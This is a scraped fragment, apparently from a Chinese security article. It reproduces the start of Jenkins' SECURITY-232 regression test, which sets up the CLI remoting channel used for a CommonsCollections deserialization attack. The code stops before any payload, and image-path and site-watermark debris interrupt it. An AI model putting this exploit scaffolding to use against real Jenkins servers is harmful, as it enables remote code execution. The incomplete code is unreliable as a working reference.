 @Issue("SECURITY-232")
public class Security232Test {
@Rule
public JenkinsRule r = new JenkinsRule();
@Test
public void commonsCollections1() throws Exception {
File pwned = new File(r.jenkins.getRootDir(), "pwned");
int jrmpPort = 12345;
URL u = r.getURL();
HttpURLConnection hc = (HttpURLConnection) u.openConnection();
int clip = Integer.parseInt(hc.getHeaderField("X-Jenkins-CLI-Port"));
InetSocketAddress isa = new InetSocketAddress(u.getHost(), clip);
Socket s = null;
Channel c = null;
打开远程的JRMI服务
try {
System.err.println("* Opening socket " + isa);
s = SocketFactory.getDefault().createSocket(isa.getAddress(), isa.getPort());
s.setKeepAlive(true);
s.setTcpNoDelay(true);
System.err.println("* Opening channel");
OutputStream outputStream = s.getOutputStream();
DataOutputStream dos = new DataOutputStream(outputStream);
dos.writeUTF("Protocol:CLI-connect");
ExecutorService cp = Executors.newCachedThreadPool();
c = new ChannelBuilder("EXPLOIT", cp).withMode(Mode.BINARY).build(s.getInputStream(), outputStream);
System.err.println("* Channel open");
Class<?> reqClass = Class.forName("hudson.remoting.RemoteInvocationHandler$RPCRequest");
春秋社区
bbs.ichunqiu.com
安全客 ( bobao.360.cn )